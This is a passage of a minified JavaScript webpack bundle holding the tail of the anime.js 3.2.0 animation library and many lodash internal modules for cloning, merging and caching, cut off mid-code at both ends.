Z={css:function(t,r,e){return t.style[r]=e},attribute:function(t,r,e){return t.setAttribute(r,e)},object:function(t,r,e){return t[r]=e},transform:function(t,r,e,n,o){if(n.list.set(r,e),r===n.last||o){var a="";n.list.forEach((function(t,r){a+=r+"("+t+") "})),t.style.transform=a}}};function X(t,r){R(t).forEach((function(t){for(var e in r){var n=k(r[e],t),o=t.target,a=P(n),u=E(o,e,a,t),i=T(D(n,a||P(u)),u),c=F(o,e);Z[c](o,e,i,t.transforms,!0)}}))}function Y(t,r){return m(j(t.map((function(t){return r.map((function(r){return function(t,r){var e=F(t.target,r.name);if(e){var n=function(t,r){var e;return t.tweens.map((function(n){var o=function(t,r){var e={};for(var n in t){var o=k(t[n],r);f.arr(o)&&1===(o=o.map((function(t){return k(t,r)}))).length&&(o=o[0]),e[n]=o}return e.duration=parseFloat(e.duration),e.delay=parseFloat(e.delay),e}(n,r),a=o.value,u=f.arr(a)?a[1]:a,i=P(u),c=E(r.target,t.name,i,r),s=e?e.to.original:c,p=f.arr(a)?a[0]:s,l=P(p)||P(c),v=i||l;return f.und(u)&&(u=s),o.from=q(p,v),o.to=q(T(u,p),v),o.start=e?e.end:0,o.end=o.start+o.delay+o.duration+o.endDelay,o.easing=b(o.easing,o.duration),o.isPath=f.pth(a),o.isColor=f.col(o.from.original),o.isColor&&(o.round=1),e=o,o}))}(r,t),o=n[n.length-1];return{type:e,property:r.name,animatable:t,tweens:n,duration:o.end,delay:n[0].delay,endDelay:o.endDelay}}}(t,r)}))}))),(function(t){return!f.und(t)}))}function G(t,r){var e=t.length,n=function(t){return t.timelineOffset?t.timelineOffset:0},o={};return o.duration=e?Math.max.apply(Math,t.map((function(t){return n(t)+t.duration}))):r.duration,o.delay=e?Math.min.apply(Math,t.map((function(t){return n(t)+t.delay}))):r.delay,o.endDelay=e?o.duration-Math.max.apply(Math,t.map((function(t){return n(t)+t.duration-t.endDelay}))):r.endDelay,o}var Q,H=0,J=[],K=[],tt=function(){function t(){Q=requestAnimationFrame(r)}function r(r){var e=J.length;if(e){for(var n=0;n<e;){var o=J[n];if(o.paused){var a=J.indexOf(o);a>-1&&(J.splice(a,1),e=J.length)}else o.tick(r);n++}t()}else Q=cancelAnimationFrame(Q)}return t}();function rt(t){void 0===t&&(t={});var r,e=0,a=0,u=0,c=0,s=null;function p(t){var r=window.Promise&&new Promise((function(t){return s=t}));return t.finished=r,r}var l=function(t){var r=M(n,t),e=M(o,t),a=function(t,r){var e=[],n=r.keyframes;for(var o in n&&(r=A(function(t){for(var r=m(j(t.map((function(t){return Object.keys(t)}))),(function(t){return f.key(t)})).reduce((function(t,r){return t.indexOf(r)<0&&t.push(r),t}),[]),e={},n=function(n){var o=r[n];e[o]=t.map((function(t){var r={};for(var e in t)f.key(e)?e==o&&(r.value=t[e]):r[e]=t[e];return r}))},o=0;o<r.length;o++)n(o);return e}(n),r)),r)f.key(o)&&e.push({name:o,tweens:W(r[o],t)});return e}(e,t),u=R(t.targets),i=Y(u,a),c=G(i,e),s=H;return H++,A(r,{id:s,children:[],animatables:u,animations:i,duration:c.duration,delay:c.delay,endDelay:c.endDelay})}(t);function v(){var t=l.direction;"alternate"!==t&&(l.direction="normal"!==t?"normal":"reverse"),l.reversed=!l.reversed,r.forEach((function(t){return t.reversed=l.reversed}))}function d(t){return l.reversed?l.duration-t:t}function h(){e=0,a=d(l.currentTime)*(1/rt.speed)}function y(t,r){r&&r.seek(t-r.timelineOffset)}function g(t){for(var r=0,e=l.animations,n=e.length;r<n;){var o=e[r],a=o.animatable,u=o.tweens,c=u.length-1,s=u[c];c&&(s=m(u,(function(r){return t<r.end}))[0]||s);for(var f=i(t-s.start-s.delay,0,s.duration)/s.duration,p=isNaN(f)?1:s.easing(f),v=s.to.strings,d=s.round,h=[],y=s.to.numbers.length,g=void 0,b=0;b<y;b++){var x=void 0,j=s.to.numbers[b],_=s.from.numbers[b]||0;x=s.isPath?U(s.value,p*j):_+p*(j-_),d&&(s.isColor&&b>2||(x=Math.round(x*d)/d)),h.push(x)}var w=v.length;if(w){g=v[0];for(var O=0;O<w;O++){v[O];var M=v[O+1],A=h[O];isNaN(A)||(g+=M?A+M:A+" ")}}else g=h[0];Z[o.type](a.target,o.property,g,a.transforms),o.currentValue=g,r++}}function b(t){l[t]&&!l.passThrough&&l[t](l)}function x(t){var n=l.duration,o=l.delay,f=n-l.endDelay,h=d(t);l.progress=i(h/n*100,0,100),l.reversePlayback=h<l.currentTime,r&&function(t){if(l.reversePlayback)for(var e=c;e--;)y(t,r[e]);else for(var n=0;n<c;n++)y(t,r[n])}(h),!l.began&&l.currentTime>0&&(l.began=!0,b("begin")),!l.loopBegan&&l.currentTime>0&&(l.loopBegan=!0,b("loopBegin")),h<=o&&0!==l.currentTime&&g(0),(h>=f&&l.currentTime!==n||!n)&&g(n),h>o&&h<f?(l.changeBegan||(l.changeBegan=!0,l.changeCompleted=!1,b("changeBegin")),b("change"),g(h)):l.changeBegan&&(l.changeCompleted=!0,l.changeBegan=!1,b("changeComplete")),l.currentTime=i(h,0,n),l.began&&b("update"),t>=n&&(a=0,l.remaining&&!0!==l.remaining&&l.remaining--,l.remaining?(e=u,b("loopComplete"),l.loopBegan=!1,"alternate"===l.direction&&v()):(l.paused=!0,l.completed||(l.completed=!0,b("loopComplete"),b("complete"),!l.passThrough&&"Promise"in window&&(s(),p(l)))))}return p(l),l.reset=function(){var t=l.direction;l.passThrough=!1,l.currentTime=0,l.progress=0,l.paused=!0,l.began=!1,l.loopBegan=!1,l.changeBegan=!1,l.completed=!1,l.changeCompleted=!1,l.reversePlayback=!1,l.reversed="reverse"===t,l.remaining=l.loop,r=l.children;for(var e=c=r.length;e--;)l.children[e].reset();(l.reversed&&!0!==l.loop||"alternate"===t&&1===l.loop)&&l.remaining++,g(l.reversed?l.duration:0)},l.set=function(t,r){return X(t,r),l},l.tick=function(t){u=t,e||(e=u),x((u+(a-e))*rt.speed)},l.seek=function(t){x(d(t))},l.pause=function(){l.paused=!0,h()},l.play=function(){l.paused&&(l.completed&&l.reset(),l.paused=!1,J.push(l),h(),Q||tt())},l.reverse=function(){v(),l.completed=!l.reversed,h()},l.restart=function(){l.reset(),l.play()},l.reset(),l.autoplay&&l.play(),l}function et(t,r){for(var e=r.length;e--;)w(t,r[e].animatable.target)&&r.splice(e,1)}"undefined"!=typeof document&&document.addEventListener("visibilitychange",(function(){document.hidden?(J.forEach((function(t){return t.pause()})),K=J.slice(0),rt.running=J=[]):K.forEach((function(t){return t.play()}))})),rt.version="3.2.0",rt.speed=1,rt.running=J,rt.remove=function(t){for(var r=V(t),e=J.length;e--;){var n=J[e],o=n.animations,a=n.children;et(r,o);for(var u=a.length;u--;){var i=a[u],c=i.animations;et(r,c),c.length||i.children.length||a.splice(u,1)}o.length||a.length||n.pause()}},rt.get=E,rt.set=X,rt.convertPx=I,rt.path=function(t,r){var e=f.str(t)?x(t)[0]:t,n=r||100;return function(t){return{property:t,el:e,svg:L(e),totalLength:$(e)*(n/100)}}},rt.setDashoffset=function(t){var r=$(t);return t.setAttribute("stroke-dasharray",r),r},rt.stagger=function(t,r){void 0===r&&(r={});var e=r.direction||"normal",n=r.easing?b(r.easing):null,o=r.grid,a=r.axis,u=r.from||0,i="first"===u,c="center"===u,s="last"===u,p=f.arr(t),l=p?parseFloat(t[0]):parseFloat(t),v=p?parseFloat(t[1]):0,d=P(p?t[1]:t)||0,h=r.start||0+(p?l:0),y=[],g=0;return function(t,r,f){if(i&&(u=0),c&&(u=(f-1)/2),s&&(u=f-1),!y.length){for(var b=0;b<f;b++){if(o){var x=c?(o[0]-1)/2:u%o[0],m=c?(o[1]-1)/2:Math.floor(u/o[0]),j=x-b%o[0],_=m-Math.floor(b/o[0]),w=Math.sqrt(j*j+_*_);"x"===a&&(w=-j),"y"===a&&(w=-_),y.push(w)}else y.push(Math.abs(u-b));g=Math.max.apply(Math,y)}n&&(y=y.map((function(t){return n(t/g)*g}))),"reverse"===e&&(y=y.map((function(t){return a?t<0?-1*t:-t:Math.abs(g-t)})))}return h+(p?(v-l)/g:l)*(Math.round(100*y[r])/100)+d}},rt.timeline=function(t){void 0===t&&(t={});var r=rt(t);return r.duration=0,r.add=function(e,n){var a=J.indexOf(r),u=r.children;function i(t){t.passThrough=!0}a>-1&&J.splice(a,1);for(var c=0;c<u.length;c++)i(u[c]);var s=A(e,M(o,t));s.targets=s.targets||t.targets;var p=r.duration;s.autoplay=!1,s.direction=r.direction,s.timelineOffset=f.und(n)?p:T(n,p),i(r),r.seek(s.timelineOffset);var l=rt(s);i(l),u.push(l);var v=G(u,t);return r.delay=v.delay,r.endDelay=v.endDelay,r.duration=v.duration,r.seek(0),r.reset(),r.autoplay&&r.play(),r},r},rt.easing=b,rt.penner=g,rt.random=function(t,r){return Math.floor(Math.random()*(r-t+1))+t};const nt=rt},5010:(t,r,e)=>{var n=e(5912)(e(4578),"DataView");t.exports=n},5022:(t,r,e)=>{var n=e(4918),o=e(111),a=e(160),u=e(7417),i=e(5894);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},3658:(t,r,e)=>{var n=e(0),o=e(4158),a=e(3410),u=e(4117),i=e(1695);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},2545:(t,r,e)=>{var n=e(5912)(e(4578),"Map");t.exports=n},9288:(t,r,e)=>{var n=e(2015),o=e(4184),a=e(7270),u=e(3534),i=e(1868);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},5330:(t,r,e)=>{var n=e(5912)(e(4578),"Promise");t.exports=n},1310:(t,r,e)=>{var n=e(5912)(e(4578),"Set");t.exports=n},1256:(t,r,e)=>{var n=e(3658),o=e(1684),a=e(7489),u=e(312),i=e(3573),c=e(8761);function s(t){var r=this.__data__=new n(t);this.size=r.size}s.prototype.clear=o,s.prototype.delete=a,s.prototype.get=u,s.prototype.has=i,s.prototype.set=c,t.exports=s},2093:(t,r,e)=>{var n=e(4578).Symbol;t.exports=n},8840:(t,r,e)=>{var n=e(4578).Uint8Array;t.exports=n},8622:(t,r,e)=>{var n=e(5912)(e(4578),"WeakMap");t.exports=n},2316:t=>{t.exports=function(t,r,e){switch(e.length){case 0:return t.call(r);case 1:return t.call(r,e[0]);case 2:return t.call(r,e[0],e[1]);case 3:return t.call(r,e[0],e[1],e[2])}return t.apply(r,e)}},998:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length;++e<n&&!1!==r(t[e],e,t););return t}},48:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=0,a=[];++e<n;){var u=t[e];r(u,e,t)&&(a[o++]=u)}return a}},6359:(t,r,e)=>{var n=e(3851),o=e(6767),a=e(3998),u=e(7385),i=e(9923),c=e(9407),s=Object.prototype.hasOwnProperty;t.exports=function(t,r){var e=a(t),f=!e&&o(t),p=!e&&!f&&u(t),l=!e&&!f&&!p&&c(t),v=e||f||p||l,d=v?n(t.length,String):[],h=d.length;for(var y in t)!r&&!s.call(t,y)||v&&("length"==y||p&&("offset"==y||"parent"==y)||l&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||i(y,h))||d.push(y);return d}},4444:t=>{t.exports=function(t,r){for(var e=-1,n=r.length,o=t.length;++e<n;)t[o+e]=r[e];return t}},3837:(t,r,e)=>{var n=e(6104),o=e(6174);t.exports=function(t,r,e){(void 0!==e&&!o(t[r],e)||void 0===e&&!(r in t))&&n(t,r,e)}},4722:(t,r,e)=>{var n=e(6104),o=e(6174),a=Object.prototype.hasOwnProperty;t.exports=function(t,r,e){var u=t[r];a.call(t,r)&&o(u,e)&&(void 0!==e||r in t)||n(t,r,e)}},4859:(t,r,e)=>{var n=e(6174);t.exports=function(t,r){for(var e=t.length;e--;)if(n(t[e][0],r))return e;return-1}},9757:(t,r,e)=>{var n=e(8266),o=e(5414);t.exports=function(t,r){return t&&n(r,o(r),t)}},1512:(t,r,e)=>{var n=e(8266),o=e(7502);t.exports=function(t,r){return t&&n(r,o(r),t)}},6104:(t,r,e)=>{var n=e(5333);t.exports=function(t,r,e){"__proto__"==r&&n?n(t,r,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[r]=e}},4992:t=>{t.exports=function(t,r,e){return t==t&&(void 0!==e&&(t=t<=e?t:e),void 0!==r&&(t=t>=r?t:r)),t}},8610:(t,r,e)=>{var n=e(1256),o=e(998),a=e(4722),u=e(9757),i=e(1512),c=e(3471),s=e(3074),f=e(2418),p=e(5682),l=e(7547),v=e(4155),d=e(3140),h=e(547),y=e(6255),g=e(8257),b=e(3998),x=e(7385),m=e(8917),j=e(3833),_=e(8958),w=e(5414),O="[object Arguments]",M="[object Function]",A="[object Object]",P={};P[O]=P["[object Array]"]=P["[object ArrayBuffer]"]=P["[object DataView]"]=P["[object Boolean]"]=P["[object Date]"]=P["[object Float32Array]"]=P["[object Float64Array]"]=P["[object Int8Array]"]=P["[object Int16Array]"]=P["[object Int32Array]"]=P["[object Map]"]=P["[object Number]"]=P[A]=P["[object RegExp]"]=P["[object Set]"]=P["[object String]"]=P["[object Symbol]"]=P["[object Uint8Array]"]=P["[object Uint8ClampedArray]"]=P["[object Uint16Array]"]=P["[object Uint32Array]"]=!0,P["[object Error]"]=P[M]=P["[object WeakMap]"]=!1,t.exports=function t(r,e,k,S,I,B){var F,C=1&e,E=2&e,T=4&e;if(k&&(F=I?k(r,S,I,B):k(r)),void 0!==F)return F;if(!j(r))return r;var D=b(r);if(D){if(F=h(r),!C)return s(r,F)}else{var z=d(r),N=z==M||"[object GeneratorFunction]"==z;if(x(r))return c(r,C);if(z==A||z==O||N&&!I){if(F=E||N?{}:g(r),!C)return E?p(r,i(F,r)):f(r,u(F,r))}else{if(!P[z])return I?r:{};F=y(r,z,C)}}B||(B=new n);var $=B.get(r);if($)return $;B.set(r,F),_(r)?r.forEach((function(n){F.add(t(n,e,k,n,r,B))})):m(r)&&r.forEach((function(n,o){F.set(o,t(n,e,k,o,r,B))}));var L=T?E?v:l:E?keysIn:w,U=D?void 0:L(r);return o(U||r,(function(n,o){U&&(n=r[o=n]),a(F,o,t(n,e,k,o,r,B))})),F}},4471:(t,r,e)=>{var n=e(3833),o=Object.create,a=function(){function t(){}return function(r){if(!n(r))return{};if(o)return o(r);t.prototype=r;var e=new t;return t.prototype=void 0,e}}();t.exports=a},4204:(t,r,e)=>{var n=e(9908)();t.exports=n},578:(t,r,e)=>{var n=e(4444),o=e(3998);t.exports=function(t,r,e){var a=r(t);return o(t)?a:n(a,e(t))}},5247:(t,r,e)=>{var n=e(2093),o=e(6389),a=e(6780),u=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):a(t)}},1918:(t,r,e)=>{var n=e(5247),o=e(6461);t.exports=function(t){return o(t)&&"[object Arguments]"==n(t)}},9448:(t,r,e)=>{var n=e(3140),o=e(6461);t.exports=function(t){return o(t)&&"[object Map]"==n(t)}},6250:(t,r,e)=>{var n=e(315),o=e(7880),a=e(3833),u=e(5175),i=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,f=c.toString,p=s.hasOwnProperty,l=RegExp("^"+f.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!a(t)||o(t))&&(n(t)?l:i).test(u(t))}},5055:(t,r,e)=>{var n=e(3140),o=e(6461);t.exports=function(t){return o(t)&&"[object Set]"==n(t)}},1700:(t,r,e)=>{var n=e(5247),o=e(644),a=e(6461),u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u["[object Arguments]"]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u["[object Function]"]=u["[object Map]"]=u["[object Number]"]=u["[object Object]"]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1,t.exports=function(t){return a(t)&&o(t.length)&&!!u[n(t)]}},5704:(t,r,e)=>{var n=e(2682),o=e(8249),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return o(t);var r=[];for(var e in Object(t))a.call(t,e)&&"constructor"!=e&&r.push(e);return r}},7912:(t,r,e)=>{var n=e(3833),o=e(2682),a=e(2905),u=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return a(t);var r=o(t),e=[];for(var i in t)("constructor"!=i||!r&&u.call(t,i))&&e.push(i);return e}},3013:(t,r,e)=>{var n=e(1256),o=e(3837),a=e(4204),u=e(8189),i=e(3833),c=e(7502),s=e(2438);t.exports=function t(r,e,f,p,l){r!==e&&a(e,(function(a,c){if(l||(l=new n),i(a))u(r,e,c,f,t,p,l);else{var v=p?p(s(r,c),a,c+"",r,e,l):void 0;void 0===v&&(v=a),o(r,c,v)}}),c)}},8189:(t,r,e)=>{var n=e(3837),o=e(3471),a=e(4414),u=e(3074),i=e(8257),c=e(6767),s=e(3998),f=e(456),p=e(7385),l=e(315),v=e(3833),d=e(7707),h=e(9407),y=e(2438),g=e(5883);t.exports=function(t,r,e,b,x,m,j){var _=y(t,e),w=y(r,e),O=j.get(w);if(O)n(t,e,O);else{var M=m?m(_,w,e+"",t,r,j):void 0,A=void 0===M;if(A){var P=s(w),k=!P&&p(w),S=!P&&!k&&h(w);M=w,P||k||S?s(_)?M=_:f(_)?M=u(_):k?(A=!1,M=o(w,!0)):S?(A=!1,M=a(w,!0)):M=[]:d(w)||c(w)?(M=_,c(_)?M=g(_):v(_)&&!l(_)||(M=i(w))):A=!1}A&&(j.set(w,M),x(M,w,b,m,j),j.delete(w)),n(t,e,M)}}},7969:(t,r,e)=>{var n=e(2580),o=e(2242),a=e(8549);t.exports=function(t,r){return a(o(t,r,n),t+"")}},7717:(t,r,e)=>{var n=e(2279),o=e(5333),a=e(2580),u=o?function(t,r){return o(t,"toString",{configurable:!0,enumerable:!1,value:n(r),writable:!0})}:a;t.exports=u},3851:t=>{t.exports=function(t,r){for(var e=-1,n=Array(t);++e<t;)n[e]=r(e);return n}},1573:t=>{t.exports=function(t){return function(r){return t(r)}}},957:(t,r,e)=>{var n=e(8840);t.exports=function(t){var r=new t.constructor(t.byteLength);return new n(r).set(new n(t)),r}},3471:(t,r,e)=>{t=e.nmd(t);var n=e(4578),o=r&&!r.nodeType&&r,a=o&&t&&!t.nodeType&&t,u=a&&a.exports===o?n.Buffer:void 0,i=u?u.allocUnsafe:void 0;t.exports=function(t,r){if(r)return t.slice();var e=t.length,n=i?i(e):new t.constructor(e);return t.copy(n),n}},7560:(t,r,e)=>{var n=e(957);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}},8541:t=>{var r=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,r.exec(t));return e.lastIndex=t.lastIndex,e}},631:(t,r,e)=>{var n=e(2093),o=n?n.prototype:void 0,a=o?o.valueOf:void 0;t.exports=function(t){return a?Object(a.call(t)):{}}},4414:(t,r,e)=>{var n=e(957);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}},3074:t=>{t.exports=function(t,r){var e=-1,n=t.length;for(r||(r=Array(n));++e<n;)r[e]=t[e];return r}},8266:(t,r,e)=>{var n=e(4722),o=e(6104);t.exports=function(t,r,e,a){var u=!e;e||(e={});for(var i=-1,c=r.length;++i<c;){var s=r[i],f=a?a(e[s],t[s],s,e,t):void 0;void 0===f&&(f=t[s]),u?o(e,s,f):n(e,s,f)}return e}},2418:(t,r,e)=>{var n=e(8266),o=e(2494);t.exports=function(t,r){return n(t,o(t),r)}},5682:(t,r,e)=>{var n=e(8266),o=e(7972);t.exports=function(t,r){return n(t,o(t),r)}},981:(t,r,e)=>{var n=e(4578)["__core-js_shared__"];t.exports=n},8117:(t,r,e)=>{var n=e(7969),o=e(1078);t.exports=function(t){return n((function(r,e){var n=-1,a=e.length,u=a>1?e[a-1]:void 0,i=a>2?e[2]:void 0;for(u=t.length>3&&"function"==typeof u?(a--,u):void 0,i&&o(e[0],e[1],i)&&(u=a<3?void 0:u,a=1),r=Object(r);++n<a;){var c=e[n];c&&t(r,c,n,u)}return r}))}},9908:t=>{t.exports=function(t){return function(r,e,n){for(var o=-1,a=Object(r),u=n(r),i=u.length;i--;){var c=u[t?i:++o];if(!1===e(a[c],c,a))break}return r}}},5333:(t,r,e)=>{var n=e(5912),o=function(){try{var t=n(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},2158:(t,r,e)=>{var n="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g;t.exports=n},7547:(t,r,e)=>{var n=e(578),o=e(2494),a=e(5414);t.exports=function(t){return n(t,a,o)}},4155:(t,r,e)=>{var n=e(578),o=e(7972),a=e(7502);t.exports=function(t){return n(t,a,o)}},1485:(t,r,e)=>{var n=e(5245);t.exports=function(t,r){var e=t.__data__;return n(r)?e["string"==typeof r?"string":"hash"]:e.map}},5912:(t,r,e)=>{var n=e(6250),o=e(4653);t.exports=function(t,r){var e=o(t,r);return n(e)?e:void 0}},6684:(t,r,e)=>{var n=e(9788)(Object.getPrototypeOf,Object);t.exports=n},6389:(t,r,e)=>{var n=e(2093),o=Object.prototype,a=o.hasOwnProperty,u=o.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var r=a.call(t,i),e=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=u.call(t);return n&&(r?t[i]=e:delete t[i]),o}},2494:(t,r,e)=>{var n=e(48),o=e(9269),a=Object.prototype.propertyIsEnumerable,u=Object.getOwnPropertySymbols,i=u?function(t){return null==t?[]:(t=Object(t),n(u(t),(function(r){return a.call(t,r)})))}:o;t.exports=i},7972:(t,r,e)=>{var n=e(4444),o=e(6684),a=e(2494),u=e(9269),i=Object.getOwnPropertySymbols?function(t){for(var r=[];t;)n(r,a(t)),t=o(t);return r}:u;t.exports=i},3140:(t,r,e)=>{var n=e(5010),o=e(2545),a=e(5330),u=e(1310),i=e(8622),c=e(5247),s=e(5175),f="[object Map]",p="[object Promise]",l="[object Set]",v="[object WeakMap]",d="[object DataView]",h=s(n),y=s(o),g=s(a),b=s(u),x=s(i),m=c;(n&&m(new n(new ArrayBuffer(1)))!=d||o&&m(new o)!=f||a&&m(a.resolve())!=p||u&&m(new u)!=l||i&&m(new i)!=v)&&(m=function(t){var r=c(t),e="[object Object]"==r?t.constructor:void 0,n=e?s(e):"";if(n)switch(n){case h:return d;case y:return f;case g:return p;case b:return l;case x:return v}return r}),t.exports=m},4653:t=>{t.exports=function(t,r){return null==t?void 0:t[r]}},4918:(t,r,e)=>{var n=e(7096);t.exports=function(){this.__data__=n?n(null):{},this.size=0}},111:t=>{t.exports=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}},160:(t,r,e)=>{var n=e(7096),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;if(n){var e=r[t];return"__lodash_hash_undefined__"===e?void 0:e}return o.call(r,t)?r[t]:void 0}},7417:(t,r,e)=>{var n=e(7096),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;return n?void 0!==r[t]:o.call(r,t)}},5894:(t,r,e)=>{var n=e(7096);t.exports=function(t,r){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=n&&void 0===r?"__lodash_hash_undefined__":r,this}},547:t=>{var r=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&r.call(t,"index")&&(n.index=t.index,n.input=t.input),n}},6255:(t,r,e)=>{var n=e(957),o=e(7560),a=e(8541),u=e(631),i=e(4414);t.exports=function(t,r,e){var c=t.constructor;switch(r){case"[object ArrayBuffer]":return n(t);case"[object Boolean]":case"[object Date]":return new c(+t);case"[object DataView]":return o(t,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return i(t,e);case"[object Map]":return new c;case"[object Number]":case"[object String]":return new c(t);case"[object RegExp]":return a(t);case"[object Set]":return new c;case"[object Symbol]":return u(t)}}},8257:(t,r,e)=>{var n=e(4471),o=e(6684),a=e(2682);t.exports=function(t){return"function"!=typeof t.constructor||a(t)?{}:n(o(t))}},9923:t=>{var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&r.test(t))&&t>-1&&t%1==0&&t<e}},1078:(t,r,e)=>{var n=e(6174),o=e(4695),a=e(9923),u=e(3833);t.exports=function(t,r,e){if(!u(e))return!1;var i=typeof r;return!!("number"==i?o(e)&&a(r,e.length):"string"==i&&r in e)&&n(e[r],t)}},5245:t=>{t.exports=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t}},7880:(t,r,e)=>{var n,o=e(981),a=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(t){return!!a&&a in t}},2682:t=>{var r=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||r)}},0:t=>{t.exports=function(){this.__data__=[],this.size=0}},4158:(t,r,e)=>{var n=e(4859),o=Array.prototype.splice;t.exports=function(t){var r=this.__data__,e=n(r,t);return!(e<0||(e==r.length-1?r.pop():o.call(r,e,1),--this.size,0))}},3410:(t,r,e)=>{var n=e(4859);t.exports=function(t){var r=this.__data__,e=n(r,t);return e<0?void 0:r[e][1]}},4117:(t,r,e)=>{var n=e(4859);t.exports=function(t){return n(this.__data__,t)>-1}},1695:(t,r,e)=>{var n=e(4859);t.exports=function(t,r){var e=this.__data__,o=n(e,t);return o<0?(++this.size,e.push([t,r])):e[o][1]=r,this}},2015:(t,r,e)=>{var n=e(5022),o=e(3658),a=e(2545);t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(a||o),string:new n}}},4184:(t,r,e)=>{var n=e(1485);t.exports=function(t){var r=n(this,t).delete(t);return this.size-=r?1:0,r}},7270:(t,r,e)=>{var n=e(1485);t.exports=function(t){return n(this,t).get(t)}},3534:(t,r,e)=>{var n=e(1485);t.exports=function(t){return n(this,t).has(t)}},1868:(t,r,e)=>{var n=e(1485);t.exports=function(t,r){var e=n(this,t),o=e.size;return e.set(t,r),this.size+=e.size==o?0:1,this}},7096:(t,r,e)=>{var n=e(5912)(Object,"create");t.exports=n},8249:(t,r,e)=>{var n=e(9788)(Object.keys,Object);t.exports=n},2905:t=>{t.exports=function(t){var r=[];if(null!=t)for(var e in Object(t))r.push(e);return r}},2114:(t,r,e)=>{t=e.nmd(t);var n=e(2158),o=r&&!r.nodeType&&r,a=o&&t&&!t.nodeType&&t,u=a&&a.exports===o&&n.process,i=function(){try{return a&&a.require&&a.require("util").types||u&&u.binding&&u.binding("util")}catch(t){}}();t.exports=i},6780:t=>{var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},9788:t=>{t.exports=function(t,r){return function(e){return t(r(e))}}},2242:(t,r,e)=>{var n=e(2316),o=Math.max;t.exports=function(t,r,e){return r=o(void 0===r?t.length-1:r,0),function(){for(var a=arguments,u=-1,i=o(a.length-r,0),c=Array(i);++u<i;)c[u]=a[r+u];u=-1;for(var s=Array(r+1);++u<r;)s[u]=a[u];return s[r]=e(c),n(t,this,s)}}},4578:(t,r,e)=>{var n=e(2158),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();t.exports=a},2438:t=>{t.exports=function(t,r){if(("constructor"!==r||"function"!=typeof t[r])&&"__proto__"!=r)return t[r]}},8549:(t,r,e)=>{var n=e(7717),o=e(2465)(n);t.exports=o},2465:t=>{var r=Date.now;t.exports=function(t){var e=0,n=0;return function(){var o=r(),a=16-(o-n);if(n=o,a>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},1684:(t,r,e)=>{var n=e(3658);t.exports=function(){this.__data__=new n,this.size=0}},7489:t=>{t.exports=function(t){var r=this.__data__,e=r.delete(t);return this.size=r.size,e}},312:t=>{t.exports=function(t){return this.__data__.get(t)}},3573:t=>{t.exports=function(t){return this.__data__.has(t)}},8761:(t,r,e)=>{var n=e(3658),o=e(2545),a=e(9288);t.exports=function(t,r){var e=this.__data__;if(e instanceof n){var u=e.__data__;if(!o||u.length<199)return u.push([t,r]),this.size=++e.size,this;e=this.__data__=new a(u)}return e.set(t,r),this.size=e.size,this}},5175:t=>{var r=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return r.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},926:(t,r,e)=>{var n=e(4992),o=e(5606);t.exports=function(t,r,e){return void 0===e&&(e=r,r=void 0),void 0!==e&&(e=(e=o(e))==e?e:0),void 